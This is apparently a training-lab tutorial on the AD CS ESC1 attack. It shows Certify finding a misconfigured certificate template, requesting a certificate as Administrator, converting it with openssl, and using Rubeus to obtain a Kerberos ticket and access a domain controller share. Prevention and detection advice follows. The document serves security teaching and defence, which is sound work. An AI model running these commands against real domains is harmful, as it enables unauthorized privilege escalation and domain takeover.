PKI - ESC1
Description
After SpectreOps released the research paper Certified Pre-Owned, Active Directory Certificate Services (AD CS) became one of the most favorite attack vectors for threat agents due to many reasons, including:
- Using certificates for authentication has more advantages than regular username/password credentials.
- Most PKI servers were misconfigured/vulnerable to at least one of the eight attacks discovered by SpectreOps (various researchers have discovered more attacks since then).
There are a plethora of advantages to using certificates and compromising the Certificate Authority (CA):
- Users and machines certificates are valid for 1+ years.
- Resetting a user password does not invalidate the certificate. With certificates, it doesn't matter how many times a user changes their password; the certificate will still be valid (unless expired or revoked).
- Misconfigured templates allow for obtaining a certificate for any user.
- Compromising the CA's private key results in forging
Golden Certificates.
These advantages make certificates the preferred method for long-term persistence. While SpectreOps disclosed eight privilege escalation techniques, we will examine the first, ESC1, to demonstrate how it works. The description of ESC1 is:
Domain escalation via No Issuance Requirements + Enrollable Client Authentication/Smart Card Logon OID templates + CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT.
Attack
To begin with, we will use Certify to scan the environment for vulnerabilities in the PKI infrastructure:
PS C:\Users\bob\Downloads> .\Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=eagle,DC=local'
[*] Listing info about the Enterprise CA 'eagle-PKI-CA'
Enterprise CA Name : eagle-PKI-CA
DNS Hostname : PKI.eagle.local
FullName : PKI.eagle.local\eagle-PKI-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=eagle-PKI-CA, DC=eagle, DC=local
Cert Thumbprint : 7C59C4910A1C853128FE12C17C2A54D93D1EECAA
Cert Serial : 780E7B38C053CCAB469A33CFAAAB9ECE
Cert Start Date : 09/08/2022 14.07.25
Cert End Date : 09/08/2522 14.17.25
Cert Chain : CN=eagle-PKI-CA,DC=eagle,DC=local
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates EAGLE\Domain Admins S-1-5-21-1518138621-4282902758-752445584-512
Allow ManageCA, ManageCertificates EAGLE\Enterprise Admins S-1-5-21-1518138621-4282902758-752445584-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : PKI.eagle.local\eagle-PKI-CA
Template Name : UserCert
Schema Version : 4
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificates-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email, Smart Card Log-on
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email, Smart Card Log-on
Permissions
Enrollment Permissions
Enrollment Rights : EAGLE\Domain Admins S-1-5-21-1518138621-4282902758-752445584-512
EAGLE\Domain Users S-1-5-21-1518138621-4282902758-752445584-513
EAGLE\Enterprise Admins S-1-5-21-1518138621-4282902758-752445584-519
Object Control Permissions
Owner : EAGLE\Administrator S-1-5-21-1518138621-4282902758-752445584-500
WriteOwner Principals : EAGLE\Administrator S-1-5-21-1518138621-4282902758-752445584-500
EAGLE\Domain Admins S-1-5-21-1518138621-4282902758-752445584-512
EAGLE\Enterprise Admins S-1-5-21-1518138621-4282902758-752445584-519
WriteDacl Principals : EAGLE\Administrator S-1-5-21-1518138621-4282902758-752445584-500
EAGLE\Domain Admins S-1-5-21-1518138621-4282902758-752445584-512
EAGLE\Enterprise Admins S-1-5-21-1518138621-4282902758-752445584-519
WriteProperty Principals : EAGLE\Administrator S-1-5-21-1518138621-4282902758-752445584-500
EAGLE\Domain Admins S-1-5-21-1518138621-4282902758-752445584-512
EAGLE\Enterprise Admins S-1-5-21-1518138621-4282902758-752445584-519
Certify completed in 00:00:00.9120044

When checking the Vulnerable Certificate Templates section from the output of Certify, we will see that a single template with plenty of information about it is listed. We can tell that the name of the CA in the environment is PKI.eagle.local\eagle-PKI-CA, and the vulnerable template is named UserCert. The template is vulnerable because:
- All Domain users can request a certificate on this template.
- The flag CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT is present, allowing the requester to specify the
SAN(therefore, any user can request a certificate as any other user in the network, including privileged ones). - Manager approval is not required (the certificate gets issued immediately after the request without approval).
- The certificate can be used for
Client Authentication(we can use it for login/authentication).
To abuse this template, we will use Certify and pass the argument request by specifying the full name of the CA, the name of the vulnerable template, and the name of the user, for example, Administrator:
PS C:\Users\bob\Downloads> .\Certify.exe request /ca:PKI.eagle.local\eagle-PKI-CA /template:UserCert /altname:Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Request a Certificates
[*] Current user context : EAGLE\bob
[*] No subject name specified, using current context as subject.
[*] Template : UserCert
[*] Subject : CN=bob, OU=EagleUsers, DC=eagle, DC=local
[*] AltName : Administrator
[*] Certificate Authority : PKI.eagle.local\eagle-PKI-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 36
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIE...
<SNIP>
<SNIP>
wgP7EwPpxHKOrlZr6H+5lS58u/9EuIgdSk1X3VWuZvWRdjL15ovn
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGLzCCBRegAwIBAgITFgAAACx6zV6bbfN1ZQAAAAAALDANBgkqhkiG9w0BAQsF
<SNIP>
<SNIP>
eVAB
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:15.8803493

Once the attack finishes, we will obtain a certificate successfully. The command generates a PEM certificate and displays it as base64. We need to convert the PEM certificate to the PFX format by running the command mentioned in the output of Certify (when asked for the password, press Enter without providing one), however, to be on the safe side, let's first execute the below command to avoid bad formatting of the PEM file.
sed -i 's/\s\s\+/\n/g' cert.pem
Then we can execute the openssl command mentioned in the output of Certify.
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

Now that we have the certificate in a usable PFX format (which Rubeus supports), we can request a Kerberos TGT for the account Administrator and authenticate with the certificate:
PS C:\Users\bob\Downloads> .\Rubeus.exe asktgt /domain:eagle.local /user:Administrator /certificate:cert.pfx /dc:dc1.eagle.local /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=bob, OU=EagleUsers, DC=eagle, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'eagle.local\Administrator'
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
LmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/eagle.local
ServiceRealm : EAGLE.LOCAL
UserName : Administrator
UserRealm : EAGLE.LOCAL
StartTime : 19/12/2022 21.04.53
EndTime : 20/12/2022 07.04.53
RenewTill : 26/12/2022 21.04.53
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : KQTCgNhj3sh4yXvrBwTfeg==
ASREP (key) : 2EB79553702442F11E93044E3C915490

After successful authentication, we will be able to list the content of the
C$share onDC1:
PS C:\Users\bob\Downloads> dir \\dc1\c$
Directory: \\dc1\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/15/2022 6:30 PM DFSReports
d----- 10/13/2022 11:23 PM Mimikatz
d----- 9/1/2022 9:49 PM PerfLogs
d-r--- 11/28/2022 10:59 AM Program Files
d----- 9/1/2022 2:02 PM Program Files (x86)
d----- 12/13/2022 11:22 AM scripts
d-r--- 8/7/2022 9:31 PM Users
d----- 11/28/2022 11:27 AM Windows

Prevention
The attack would not be possible if the CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT flag is not enabled in the certificate template. Another method to thwart this attack is to require CA certificate manager approval before issuing certificates; this will ensure that no certificates on potentially dangerous templates are issued without manual approval (which hopefully correlates that the request originated from a legit user).
Because there are many different privilege escalation techniques, it is highly advised to regularly scan the environment with Certify or other similar tools to find potential PKI issues.
Detection
When the CA generates the certificate, two events will be logged, one for the received request and one for the issued certificate, if it succeeds. Those events have the IDs of 4886 and 4887 as shown below:


Unfortunately, we can only tell that Bob requested a certificate from WS001; we cannot know if the request specified the SAN.
The CA contains a list of all issued certificates, so if we look there, we will see the request for certificate ID 36 (the one from the attack scenario above):

